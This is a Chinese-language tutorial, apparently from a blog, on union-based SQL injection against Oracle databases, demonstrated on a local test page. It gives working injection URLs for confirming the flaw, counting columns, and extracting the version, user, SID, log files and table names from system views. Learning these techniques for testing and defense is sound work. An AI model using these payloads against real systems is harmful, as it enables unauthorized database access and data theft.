ORACLE SQL 注入
ORACLE SQL 注入
简介
Oracle Database,又名Oracle RDBMS,或简称Oracle。是甲骨文公司的一款关系数据库管理系统,此数据库体量较大,一般与jsp网站联合。其注入原理与MySQL一致。
基础知识
//注释符 多行注释:/**/,单行注释:--
1.dual表
此表是Oracle数据库中的一个自带表,有说法这是一个虚拟表,也有的说是一个实表,它实际上位满足查询条件而产生。
与MySQL不同的是,在MySQL中查询语句可以直接是:select 1,2,但是在Oracle中就必须跟一个表名,如下:select * from dual
2.基本用法
select * from all_tables 查询出所有的表
select * from user_tables 查询出当前用户的表
select*from all_tab_columns 查询出所有的字段
select*from user_tab_columns 查询出当前用户的字段
select*from v$version 查版本
3.rownum=1 (限制查询返回的总行数为一条)
对于rownum来说它是oracle系统顺序分配为从查询返回的行的编号,返回的第一行分配的是1,第二行是2,依此类推,这个伪字段可以用于限制查询返回的总行数。
我们可以用rownum<3来要求他输出2条数据
联合注入
注入点确定


跟其他数据库一样,检测注入点都是可以通过拼接and语句进行判断。这里通过and 1=1 和and 1=2进行判断。实战中还可以通过延时函数进行判断。也可以用1<>2/1<>1
http://127.0.0.1/new_list.php?id=1 and 1=1--+
http://127.0.0.1/new_list.php?id=1 and 1=2--+

判断字段数
http://127.0.0.1/new_list.php?id=1 order by 2 --+

获取显错点
//联合查询
http://127.0.0.1/new_list.php?id=-1 union select null,null from dual
//修改null为'null',判断字段类型均为字符型
http://127.0.0.1/new_list.php?id=-1 union select 'null','null' from dual
//Dual 是 Oracle中的一个实际存在的表,任何用户均可读取。所以可以通过这个dual表 来显示列数。

查询数据库信息
http://127.0.0.1/new_list.php?id=-1 union select 'null',(select banner from sys.v_$version where rownum=1) from dual
1.当前用户权限 (select * from session_roles where rownum=1)
2.当前数据库版本 (select banner from sys.v_$version where rownum=1)
3.服务器出口IP (用utl_http.request反弹注入可以实现,下面详细操作)
4.服务器监听IP (select utl_inaddr.get_host_address from dual where rownum=1)
5.日志文件 (select member from v$logfile where rownum=1)

6.服务器sid (select instance_name from v$instance where rownum=1)
7.当前连接用户 (select SYS_CONTEXT ('USERENV', 'CURRENT_USER') from dual where rownum=1)
8.当前用户 (select user from dual where rownum=1)
//查询数据库名
http://127.0.0.1/new_list.php?id=-1 union select 'null',(select instance_name from V$INSTANCE) from dual


查询表名
//获取第一个表
http://127.0.0.1/new_list.php?id=-1 union select 'null',(select table_name from user_tables where rownum=1) from dual

//获取第二个表
http://127.0.0.1/new_list.php?id=-1 union select 'null',(select table_name from user_tables where rownum=1 and table_name not in 'LOGMNR_SESSION_EVOLVE$') from dual
//获取第三个表
http://127.0.0.1/new_list.php?id=-1 union select 'null',(select table_name from user_tables where rownum=1 and table_name not in ('LOGMNR_SESSION_EVOLVE$','LOGMNR_GLOBAL$')) from dual

//查询表名一般查询admin或者user表,模糊搜索查询user
